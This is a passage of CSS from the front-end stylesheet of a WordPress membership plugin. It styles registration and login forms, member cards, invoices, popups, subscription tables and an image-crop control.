}
.ihc-ap-menu{ display: none;
}
.ihc-mobile-bttn-wrapp{
display: block;
}
}
.ihc-register-col {
width: 50%;
box-sizing: border-box;
padding-right: 10px;
max-width: 400px;
min-width: 310px;
display: inline-block;
vertical-align: top;
}
.ihc-register-notice{
font-size: 11px;
color: #b64645;
color: #df2c2c;
margin-top: 3px;
font-family: 'Open Sans', sans-serif;
}
.ihc-input-notice{ border-color:#df2c2c !important;
}
.ihc-payment-icon{
width: 100px !important;
opacity: 0.3;
cursor: pointer;
filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter ….3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");
filter: gray;
-webkit-filter: grayscale(100%);
vertical-align:middle;
}
.ihc-payment-icon:hover{
opacity:1;
filter: none;
-webkit-filter: none;
}
.ihc-payment-select-img-selected{
opacity: 1;
filter: none;
-webkit-filter: none;
}
.ihc-payment-icon-wrap{
display: inline-block;
}
.ihc-public-trial-version{
clear: both;
margin:15px 10px;
box-sizing:border-box;
padding: 12px 12px 12px 12px;
border-radius: 3px 3px 3px 3px;
border: 1px solid #F0DBB4;
color: #fff;
font-size:12px;
font-family:Arial, Helvetica, sans-serif;
line-height: 1.5em;
background-color: #ab2c2c;
border-color: #ab2c2c;
}
.ihc-ap-wrap thead, .ihc-ap-wrap tbody, .ihc-ap-wrap tfoot{
background:none !important;
} .ihc-public-list-users-item{
padding: 5px;
margin: 5px;
border: 1px solid #c9c9c9;
}
.ihc-wrapp-list-users .owl-ihc-theme .owl-ihc-dots .owl-ihc-dot span{
border: 2px solid #fff;
box-shadow: 0px 0px 8px -1px rgba(0,0,0,0.3);
width: 7px;
height: 7px;
box-sizing: content-box;
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
margin: 3px 4px !important;
}
.ihc-wrapp-list-users .owl-ihc-theme .owl-ihc-nav{
margin-top:1px !important;
} .pag-theme1 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev{
background-color: #ddd;
width: 26px;
height: 26px;
padding: 0px;
margin:2px;
margin-bottom:8px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
font-size: 17px;
vertical-align: middle;
line-height: 26px;
-webkit-font-smoothing: antialiased;
}
.pag-theme1 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev:before{
content: "\f053";
}
.pag-theme1 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next{
background-color: #ddd;
width: 26px;
height: 26px;
padding: 0px;
margin:2px;
margin-bottom:8px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
font-size: 17px;
vertical-align: middle;
line-height: 26px;
-webkit-font-smoothing: antialiased;
}
.pag-theme1 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next:before{
content: "\f054";
} .pag-theme2 .ihc-wrapp-list-users{
margin-left:17px;
margin-right:17px;
}
.pag-theme2 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev{
background-color: transparent !important;
padding: 0px;
margin:2px;
color: rgba(0,0,0,.55);
width:13px;
height:24px;
font-size:35px;
position:absolute;
top:40%;
left:-17px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
vertical-align: middle;
line-height: 26px;
-webkit-font-smoothing: antialiased;
}
.pag-theme2 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev:before{
content: "\f104";
}
.pag-theme2 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next{
background-color: transparent !important;
padding: 0px;
margin:2px;
color: rgba(0,0,0,.55);
width:13px;
height:24px;
font-size:35px;
position:absolute;
top:40%;
right:-17px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
vertical-align: middle;
line-height: 26px;
-webkit-font-smoothing: antialiased;
}
.pag-theme2 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next:before{
content: "\f105";
} .pag-theme3 .ihc-wrapp-list-users{
margin-left:22px;
margin-right:22px;
}
.pag-theme3 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev{
background-color: rgba(0,0,0,.75);
opacity:0.85;
padding: 0px;
margin:2px;
color: rgba(255,255,255,.95) !important;
width:24px;
height:24px;
font-size:14px;
position:absolute;
top:40%;
left:-26px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
vertical-align: middle;
line-height: 24px;
-webkit-font-smoothing: antialiased;
border-radius:50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.pag-theme3 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-prev:before{
content: "\f053";
}
.pag-theme3 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next{
background-color: rgba(0,0,0,.75);
opacity:0.85;
padding: 0px;
margin:2px;
color: rgba(255,255,255,.95) !important;
width:24px;
height:24px;
font-size:14px;
position:absolute;
top:40%;
right:-26px;
font-family: FontAwesome-ihc;
font-style: normal;
font-weight: normal;
vertical-align: middle;
line-height: 24px;
-webkit-font-smoothing: antialiased;
border-radius:50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.pag-theme3 .ihc-wrapp-list-users .owl-ihc-carousel .owl-ihc-controls .owl-ihc-nav .owl-ihc-next:before{
content: "\f054";
}
.ihc-clear{
clear: both;
}
.ihc-wrapp-list-users ul {
margin: 0px !important;
padding: 0px !important;
list-style-type: none;
} .ihc-user-list-pagination{
width: 100%;
text-align: center;
margin: 10px 0px;
padding:10px 0;
}
.ihc-user-list-pagination .ihc-user-list-pagination-item, .ihc-user-list-pagination .ihc-user-list-pagination-item-selected, .ihc-user-list-pagination .ihc-user-list-pagination-item-break{
padding: 5px 9px;
margin: 0 2px;
background: #fafafa;
border: 1px solid #ddd;
line-height: 20px;
vertical-align: -webkit-baseline-middle;
text-decoration: none;
color: #999;
font-weight: bold;
}
.ihc-user-list-pagination .ihc-user-list-pagination-item-break{
padding: 5px 15px;
}
.ihc-user-list-pagination .ihc-user-list-pagination-item-selected{
color: orange;
background-color: #fff;
color: #000;
} .ihc-content-user-list ul li, .ihc-carousel-view ul li{
display: inline-block;
}
.ihc-user-list-label{
}
.ihc-account-affiliate-link{
background-color: #f16186 !important;
}
.ihc-disabled-box {
opacity: 0.5;
}
.ihc-public-flag{
width: 20px;
display: inline-block;
margin: 0 5px;
border-radius: 100%;
box-shadow: 0px 0px 1px rgba(0,0,0,0.5);
vertical-align: sub;
}
.iump-form-line-register .select2.select2-container{
width: 100% !important;
}
.ihc-search-bar-wrapper{
margin:3px auto;
text-align:center;
position: relative;
display: table;
border-collapse: separate;
}
.ihc-search-bar-wrapper .ihc-search-bar{
height: 34px;
padding: 6px 12px!important;
font-size: 14px !important;
line-height: 1.42857143 !important;
color: #555;
background-color: #fff !important;
background-image: none;
border: 1px solid #ccc !important;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
min-width:290px !important;
max-width:400px !important;
margin:0 auto;
display:table-cell;
position: relative;
z-index: 2;
width: 90%;
margin-bottom: 0;
border-top-left-radius: 0 !important;
border-bottom-left-radius: 0!important;
margin-bottom:0px !important;
}
.ihc-search-bar-wrapper .ihc-input-pre {
padding: 6px 12px;
font-size: 14px;
font-weight: 400;
line-height: 1;
color: #555;
text-align: center;
background-color: #eee;
border: 1px solid #ccc;
border-radius: 4px;
white-space: nowrap;
vertical-align: middle;
display:table-cell;
box-sizing: border-box;
border-right: 0;
border-top-right-radius: 0;
border-bottom-right-radius: 0;
max-width:10%;
} .ihc-membership-card-wrapp{
padding: 25px;
margin: 10px;
border: 1px solid #c9c9c9;
border-radius:10px;
position: relative;
-webkit-box-shadow: 0px 0px 7px 1px rgba(189,189,189,0.3);
-moz-box-shadow: 0px 0px 7px 1px rgba(189,189,189,0.3);
box-shadow: 0px 0px 7px 1px rgba(189,189,189,0.3);
box-sizing: border-box;
font-size: 15px;
line-height:25px;
}
.ihc-membership-card-wrapp .ihc-membership-card-content{
width: 60%;
display: inline-block;
vertical-align: top;
}
.ihc-membership-card-wrapp .ihc-membership-card-img{
width: 37%;
display: inline-block;
vertical-align: top;
text-align:center;
}
.ihc-membership-card-wrapp .ihc-membership-card-full-name{
font-weight: bold;
font-size: 160%;
line-height:24px;
margin-bottom: 20px;
}
.ihc-membership-card-wrapp label{
font-weight: bold;
}
.ihc-membership-card-wrapp .ihc-membership-card-data{
font-size:100%;
}
.ihc-membership-card-small{
width: 30%;
padding: 10px;
line-height:16px;
}
.ihc-membership-card-medium{
width: 50%;
padding: 17px;
line-height:19px;
}
.ihc-membership-card-large{
width: 80%;
}
.ihc-membership-card-small .ihc-membership-card-data, .ihc-membership-card-small label{
font-size:75%;
}
.ihc-membership-card-small .ihc-membership-card-full-name{
font-size:105%;
}
.ihc-membership-card-medium .ihc-membership-card-data, .ihc-membership-card-medium label{
font-size:85%;
}
.ihc-membership-card-medium .ihc-membership-card-full-name{
font-size:120%;
}
.ihc-membership-card-wrapp .ihc-print-icon{
position: absolute;
bottom: 5px;
right: 5px;
display: none;
}
.ihc-membership-card-2{
background-color:#3399fd;
color:#fff !important;
border-color:#fff;
}
.ihc-membership-card-2  .ihc-membership-card-img{
display:block;
width: 15%;
}
.ihc-membership-card-2  .ihc-membership-card-content{
text-align:right;
width:100%;
}
.ihc-membership-card-2 .ihc-membership-card-full-name{
font-size:210%;
}
.ihc-membership-card-2.ihc-membership-card-small .ihc-membership-card-full-name{
font-size:130%;
}
.ihc-membership-card-2.ihc-membership-card-medium .ihc-membership-card-full-name{
font-size:160%;
}
.ihc-membership-card-3{
background-color:#7dba00;
color:#333 !important;
border-color:#fff;
padding-left:0px;
padding-right:0px;
}
.ihc-membership-card-3  .ihc-membership-card-img{
display:block;
width: 15%;
margin:0 auto;
}
.ihc-membership-card-3  .ihc-membership-card-content{
text-align:center;
width:100%;
margin-top:10px;
}
.ihc-membership-card-3 .ihc-membership-card-full-name{
font-size:210%;
background-color:#1f1a17;
color:#7dba00 !important;
padding: 5px 0;
}
.ihc-membership-card-3.ihc-membership-card-small .ihc-membership-card-full-name{
font-size:130%;
}
.ihc-membership-card-3.ihc-membership-card-medium .ihc-membership-card-full-name{
font-size:160%;
}
.ihc-top-social-login{
font-family: 'Oswald', arial, sans-serif !important; font-size:20px;
font-weight:600;
color:#6c7a8d;
margin:12px 0;
text-align:center;
letter-spacing: 2px;
}
.iump-subscription-page-top{
padding:10px 10px 15px 10px;
margin: 15px 0 30px 0;
border-bottom: 1px solid #ddd;
box-sizing:border-box;
}
.iump-subscription-page-top .iump-subscription-page-top-fields{
margin:0px !important;
padding: 0px !important;
}
.iump-subscription-page-top .iump-subscription-page-top-fields .iump-labels-register{
font-weight:bold;
}
.iump-subscription-page-top .iump-subscription-page-top-title{
font-size: 21px;
line-height: 35px;
max-width: 70%;
color: #333;
margin-bottom: 15px;
text-align: left;
border-bottom: 2px solid #33b5e5;
}
.iump-subscription-page-top .iump-subscription-page-top-taxes-title{
font-size: 19px;
line-height: 25px;
color: #555;
margin-bottom: 5px;
text-align: left;
}
.iump-subscription-page-top .iump-level-details-register{
margin:0px !important;
padding: 0px !important;
} .iump-pagination-wrapper {
float: right;
margin-right: 20px;
height: 30px;
}
.ihc-user-pagination.selected {
color: orange;
background-color: #fff;
color: #000;
}
.ihc-user-pagination {
padding: 5px 9px;
margin: 0 2px;
background: #fafafa;
border: 1px solid #ddd;
line-height: 20px;
vertical-align: -webkit-baseline-middle;
text-decoration: none;
color: #999;
font-weight: bold;
}  .iump-list-access-posts-wrapp{
font-family: Helvetica, sans-serif, 'Trebuchet MS';
}
.iump-list-access-posts-wrapp .iump-list-access-posts-title{
margin:20px 10px;
margin-bottom:40px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp{
position: relative;
margin: 0 0 20px;
padding:0 10px;
border-bottom: 1px solid #dfe4e6;
padding-bottom:20px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image{
vertical-align: top;
display: inline-block;
width: 20%;
box-sizing:border-box;
text-align:center;
position:relative;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image a {
position: relative;
display: block;
line-height:0px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image > a:before {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
display: block;
content: "";
z-index: 1;
-moz-transition: all 0.25s linear;
-o-transition: all 0.25s linear;
-webkit-transition: all 0.25s linear;
-ms-transition: all 0.25s linear;
transition: all 0.25s linear;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image:hover a:before{
background: rgba(0, 0, 0, 0.5);
-moz-transition: all 0.25s linear;
-o-transition: all 0.25s linear;
-webkit-transition: all 0.25s linear;
-ms-transition: all 0.25s linear;
transition: all 0.25s linear;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image img{
padding:0px;
margin:0px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content{
vertical-align: top;
display: inline-block;
width: 79%;
box-sizing:border-box;
padding-left:20px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-title{
font-size: 24px;
margin: 0 0 10px;
line-height:1.2;
color: #1a1a1a;
font-weight: 400;
font-family: "Nunito", sans-serif;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-permalink{
color: #1a1a1a;
text-decoration: none;
outline: none;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-details div{
font-size: 13px;
color: #999;
list-style: none;
display: inline;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-details div:after {
content: "|";
color: #999;
margin: 0 5px;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-details div:last-of-type:after {
content:"";
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-details div a{
color: #32a3cb;
}
.iump-list-access-posts-wrapp .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content .iump-list-access-posts-the-excerpt{
padding-top:10px;
color: #4b4d4d;
font-family: "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;
font-weight: 400;
}  .iump-invoice-wrapp{
margin: 5px 10px;
}
.iump-invoice-wrapp .iump-invoice-title{
display: inline-block;
vertical-align: top;
text-align: right;
font-size: 28px;
width: 50%;
color:#fff;
background-color:#9aa9a1;
box-sizing:border-box;
padding:30px 10px 20px 10px;
float:right;
}
.iump-invoice-wrapp .iump-invoice-logo{
display: inline-block;
vertical-align: top;
text-align: left;
width: 49%;
}
.iump-invoice-wrapp .iump-invoice-logo img{
max-height:65px;
margin-left:10px;
}
.iump-invoice-wrapp .iump-invoice-company-field{
display: inline-block;
width: 30%;
padding: 10px;
vertical-align: top;
margin: 10px;
color:#444;
}
.iump-invoice-wrapp .iump-invoice-invoice-code{
display: inline-block;
vertical-align: top;
padding: 20px 10px;
width: 25%;
text-align: right;
background-color:#e4e4e6;
color:#777;
line-height:24px;
float:right;
}
.iump-invoice-wrapp .iump-invoice-client-details{
width: 30%;
margin: 10px;
padding: 5px;
color:#777;
font-size:15px;
line-height:23px;
border: 1px solid #e4e4e6;
padding-left: 15px;
box-sizing:border-box;
}
.iump-invoice-wrapp .iump-invoice-list-details{
margin:20px 0;
padding-left:10px;
}
.iump-invoice-wrapp .iump-invoice-list-details table{
width: 100%;
padding: 5px;
border: 1px solid #c9c9c9;
margin: 0;
color:#777;
}
.iump-invoice-wrapp .iump-invoice-list-details table thead{
background-color:#f1f1f2;
line-height:30px;
font-size:16px;
font-weight:bold;
color:#777;
}
.iump-invoice-wrapp .iump-invoice-list-details table tr td{
padding: 9px;
min-height:30px;
border-left:1px solid #e3e3e3;
}
.iump-invoice-wrapp .iump-invoice-list-details table .ihc-invoice-total{
background-color:#e4e4e6;
line-height:35px;
font-size:16px;
font-weight:bold;
color:#777;
}
.iump-invoice-wrapp .iump-invoice-footer{
} .ihc-popup-wrapp{
position: fixed;
z-index: 999991;
top: 0px;
height: auto;
left: 0px;
width: 100%;
min-height: 100%;
background-color: rgba(0,0,0,0.30);
}
.ihc-popup-wrapp .ihc-the-popup{
width: 45%;
min-width: 750px;
height: auto;
margin: 0 auto;
margin-top: 3%;
margin-bottom:6%;
bottom:10px;
font-family: "Open Sans",sans-serif;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-top{
border-bottom: 1px solid #ddd;
background-color: #fafafa;
padding:13px 9px;
}
.ihc-the-popup-locker .ihc-popup-top{
background-color: #555f6e !important;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-top .title{
float: left;
margin: 5px 0px 5px 5px;
font-size: 18px;
color: #333;
font-weight:bold;
color: #d9534f;
-webkit-animation-name: fadeInLeftTitle;
animation-name: fadeInLeftTitle;
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}
.ihc-the-popup-locker .ihc-popup-top .title{
color: #fff !important;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-top .close-bttn{
background-size:25px;
width: 25px;
height: 25px;
float: right;
cursor: pointer;
background: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/admin/assets/images/close_bk.png) !important;
background-size: cover;
background-repeat: no-repeat;
background-position: center center;
opacity:0.3;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-top .close-bttn:hover{
opacity:0.8;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-content{
padding: 25px 10px;
padding-top:10px;
background: #fff;
min-height:250px;
border: 1px solid #dd;
border-top:none;
}
.ihc-the-popup-locker .ihc-popup-content{
background-color: #fafafa !important;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-content .ihc-popup-left-section{
width: 30%;
display: inline-block;
background-color:#fafafa;
padding:15px;
box-sizing: border-box;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-content .ihc-popup-right-section{
width: 69%;
display: inline-block;
vertical-align: top;
padding:25px 20px;
box-sizing: border-box;
background-color:#fff;
border-left:1px solid #ddd;
height:100%;
min-height:350px;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-content .ihc-popup-label{
font-size: 14px;
font-weight: 500;
color: #333;
margin-top: 15px;
}
.ihc-popup-wrapp .ihc-the-popup .ihc-popup-content .ihc-bttn-wrap{
margin-top: 25px;
text-align: center;
}
.iump-pointer{
cursor: pointer;
}
.iump-invoice-bttn-wrapp{
text-align: right;
padding-bottom:10px;
padding-right: 10px;
margin-bottom:10px;
border-bottom:1px solid #eee;
}
.iump-invoice-bttn-wrapp .iump-popup-print-bttn {
color: #fff !important;
display: inline-block;
cursor: pointer;
padding: 6px 18px;
background: #df3448;
} .iump-badge-wrapper{
display:inline-block;
}
.iump-badge-wrapper .iump-badge{}
.iump-badge-wrapper.ihc-expired-level .iump-badge{
-webkit-filter: grayscale(100%);
filter: grayscale(100%);
} .iump-wrapp-listing-levels{}
.iump-wrapp-listing-levels .iump-badge-wrapper img{}
.iump-wrapp-listing-levels .iump-listing-levels-label{
background-color: #1fb5ac;
color: #fff;
padding: 3px 9px;
margin: 2px 2px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size: 12px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
box-radius: 3px;
display: inline-block;
cursor: pointer;
}
.iump-wrapp-listing-levels .iump-listing-levels-label.ihc-expired-level{
background-color: rgba(240, 80, 80, 0.8);
} .iump-listing-users-filter{
width: 30%;
display: inline-block;
vertical-align: top;
box-sizing:border-box;
padding:10px 15px;
box-shadow: 0 0 9px 0 rgba(0, 0, 0, 0.15) !important;
background-color: #fefefe;
}
.iump-listing-users-filter .iump-filter-title{
margin: 15px 0px 35px 0px;
padding-bottom: 10px;
border-bottom: 2px solid #999;
border-bottom: 2px solid #0a9fd8;
font-size: 16px;
font-family: Arial, Helvetica, sans-serif;
font-weight: bold;
color: #444;
}
.iump-listing-users-filter .ui-widget-header{
background: #0a9fd8;
border-color: #0a9fd8;
}
.iump-listing-users-filter .ui-slider-horizontal{
height: .7em;
}
.iump-listing-users-pre-wrapp{
width: 69%;
display: inline-block;
vertical-align: top;
box-sizing: border-box;
padding-left: 20px;
}
.iump-filter-row{
margin:8px 0;
margin-bottom:25px; }
.iump-filter-row label{
display:block;
font-weight:bold; font-size:13px;
line-height:30px;
margin-bottom:5px;
color:#888;
}
.iump-filter-row input[type="text"],.iump-filter-row select{
width:100%;
padding: 5px 12px;
min-height:35px;
}
.iump-filter-date input[type="text"]{
display:inline-block;
}
.iump-filter-submit{
margin-top: 30px;
text-align: center;
margin-bottom: 15px;
}
.ui-datepicker .ui-datepicker-title select, .ui-datepicker .ui-datepicker-title option{
color: #000;
}
.ui-datepicker{
z-index: 10000 !important;
}
.iump-filter-submit input[type="submit"]{
background: #0a9fd8;
border: none;
padding: 8px 14px;
text-transform: uppercase;
font-size: 14px;
font-family: "Nunito", sans-serif;
font-weight: 400;
color: #fff;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
-ms-border-radius: 4px;
border-radius: 4px;
}
.iump-submit-form .ihc-submit-bttn-fe{
display: inline-block;
text-decoration: none;
font-size: 13px;
line-height: 26px;
height: 28px;
margin: 0;
padding: 0 10px 1px;
cursor: pointer;
border-width: 1px;
border-style: solid;
-webkit-appearance: none;
-webkit-border-radius: 3px;
border-radius: 3px;
white-space: nowrap;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #2ea2cc;
border-color: #0074a2;
-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.5),0 1px 0 rgba(0,0,0,.15);
box-shadow: inset 0 1px 0 rgba(120,200,230,.5),0 1px 0 rgba(0,0,0,.15);
color: #fff;
text-decoration: none;
margin-right:10px;
margin-bottom:10px;
vertical-align:top;
}
.ihc-user-sites-delete-bttn{
color: red;
cursor: pointer;
}
.iump-subscription-table-button{
display:inline-block;
margin: 5px 3px;
}
.iump-cancel-subscription-button{
background-color: #fad714;
background-color: #de6161;
border-radius: 3px;
padding: 4px 8px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-size: 12px;
color: #FFFFFF;
min-width:90px;
cursor: pointer;
}
.iump-renew-subscription-button{
background-color: #22b2df;
border-radius: 3px;
padding: 4px 8px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-size: 12px;
color: #FFFFFF;
min-width:90px;
cursor: pointer;
}
.iump-delete-subscription-button{
background-color: #eaeaea;
border-radius: 3px;
padding: 4px 8px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-size: 12px;
color: #444;
font-weight:600;
min-width:90px;
cursor: pointer;
}
.ihc-level-status-set-Expired{
color:#de6161;
}
.ihc-level-status-set-Hold{
color:#999;
}
.ihc-level-payment-via{
color: #777;
}
.ihc-level-payment-via span{
text-transform:capitalize;
}
@media (max-width: 570px){
.ihc-remove-onmobile{
display:none;
}
}
.ihc-additional-message {
background: #f6f6f6;
border-left: 5px solid #18c1f0;
border-radius: 0 5px 5px 0;
padding: 6px 20px 6px 20px;
margin-bottom: 20px;
margin-top: 10px;
overflow: hidden;
font-weight: 600;
font-family: Roboto;
font-size: 14px;
color: #555;
}
.ihc-content-pushover-button{
margin-top:30px;
}
.ihc-suspend-account-wrapper{
padding: 10px 0px;
}
.ihc-subscription-table-actions{
width:200px;
}
.ihc-subscription-table-price{
color:#222;
text-align:right;
padding-right:10px;
line-height:17px;
}
.ihc-subscription-table-level{
padding-left: 15px;
}
.ihc-content-bold{
font-weight:bold;
}
.ihc-content-left{
text-align:left;
}
.ihc-content-center{
text-align: center;
}
.ihc-content-right{
text-align:right;
}
.ihc-content-capitalize{
text-transform:capitalize;
}
.ihc-content-oswald{
font-family: Oswald, arial, sans-serif;
}
.ihc-user-sites-table .ihc-col1{
width: 25%;padding-left: 15px;
}
.ihc-user-sites-table .ihc-col2{
width: 45%;
}
.ihc-user-sites-table .ihc-col3{
width: 25%;
}
.cropImgWrapper{
border: 1px dashed rgba(255,255,255,0.6);
}
.cropControls i.cropControlRemoveCroppedImage{
display:none;
}
.cropControls{
top:auto !important;
bottom:10px;
right: 20px !important;
padding: 12px 14px;
height: auto !important;
background-color: rgba(0,0,0,0) !important;
border-radius: 50%;
}
.cropControlsCrop{ border-radius: 0;
padding: 5px 10px;
}
.cropControlsCrop:hover{
opacity: 1;
}
.cropControlsUpload:hover{
opacity: 1;
background-color: rgba(0,0,0,0.35) !important;
}
.cropControls i {
opacity:0.7;
display: inline-block;
font: normal normal normal 20px/1 FontAwesome-ihc;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
background-image: none !important;
}
.cropControls i.cropControlUpload{
height:24px; !important;
width:24px; !important;
line-height:24px;!important;
}
.cropControls i:hover{
opacity: 1;
background:none !important;
}
.cropControlsCrop i{
height: auto !important; padding: 7px 10px;
width: auto !important;
}
.cropControlsCrop i:hover{
background-color: rgba(0,0,0,0.35) !important;
}
.cropControls i.cropControlUpload:before{
content: "\f030";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlZoomMuchIn:before{
content: "\f055";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlZoomIn:before{
content: "\f00e";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlZoomOut:before{
content: "\f010";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlZoomMuchOut:before{
content: "\f056";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlRotateLeft:before{
content: "\f0e2";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlRotateRight:before{
content: "\f01e";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlCrop:before{
content: "\f125";
font-size:23px;
font-weight:normal;
}
.cropControls i.cropControlReset:before{
content: "\f1f8";
font-size:23px;
font-weight:normal;
} #croppicModalObj img,
.cropImgWrapper img{
max-width:unset;
}
.ihc-strength{
padding-left: 0px !important;
display:inline;
list-style:none;
margin:0;
margin-left:15px;
padding:0;
vertical-align:2px;
}
.ihc-strength .point:last {
margin:0 !important;
}
.ihc-strength .point {
background:#DDD;
border-radius:2px;
display:inline-block;
height:5px;
margin-right:1px;
width:20px;
}
.ihc-strength-label{
margin: 0;
padding: 0;
line-height: 12px;
color: #999;
min-height:12px;
min-width:1px;
}
.ihc-strength-wrapper{
text-align:right;
}
.iziModal.iziModal-light .iziModal-header-title {
color: #fff !important;
}
.ihc-standard-bttn{
color: #fff;
background: #88a0b9;
display: inline-block;
padding: 5px 20px;
cursor: pointer;
margin-top:3px;
}
.ihc-standard-cancel-bttn{
color: #fff;
background: #c0c0c0;
display: inline-block;
padding: 5px 20px;
cursor: pointer;
margin-top:3px;
}@import url("https://fonts.googleapis.com/css?family=Oswald:300,400,700");
.iump-clear{
clear:both;
}  .ihc-login-template-1{
padding: 10px;
text-align:center;
display: inline-block;
}
.ihc-login-template-1 .ihc-sm-wrapp-fe{
text-align:right;
max-width:360px;
margin-right:0px;
}
.ihc-login-template-1 .impu-form-line-fr{
box-sizing:content-box;
padding-bottom:12px;
}
.ihc-login-template-1 .impu-form-line-fr:after{
content:"";registr
clear:both;
}
.ihc-login-template-1 form{
display:inline-block;
}
.ihc-login-template-1 .impu-form-line-fr .impu-form-label-fr{
min-width:150px;
text-align:right;
padding-right:10px;
display: inline-block;
box-sizing:content-box;
}
.ihc-login-template-1 .impu-form-line-fr input[type=text],.ihc-login-template-1 .impu-form-line-fr input[type=password]{
width:200px;
}
.ihc-login-template-1 .impu-remember-wrapper{
clear:both;
min-height: 16px;
}
.ihc-login-template-1 .impu-form-label-remember{
float:right;
}
.ihc-login-template-1 .impu-form-input-remember{
float:right;  
margin-top: 1px;
}
.ihc-login-template-1 .impu-form-label-remember:after{
content:"";
clear:both;
}
.ihc-login-template-1 .impu-form-links{
margin-top:5px;
margin-bottom:5px;	
text-align:right;
clear:both;
}
.ihc-login-template-1 .impu-form-links div{
display:inline-block;
padding-left:15px;
}
.ihc-login-template-1 .impu-form-submit{
text-align:right;
}
.ihc-login-template-1 .impu-form-submit input{
color:#fff !important;
} .ihc-login-template-2{
padding: 10px;
text-align:center;
display: inline-block;
width:300px;
max-width:100%;
}
.ihc-login-template-2 .ihc-sm-wrapp-fe{
text-align:left;
}
.ihc-login-template-2 .impu-form-line-fr{
box-sizing:content-box;
padding-bottom:8px;
text-align: left;
}
.ihc-login-template-2 .impu-form-line-fr:after{
content:"";
clear:both;
}
.ihc-login-template-2 form{
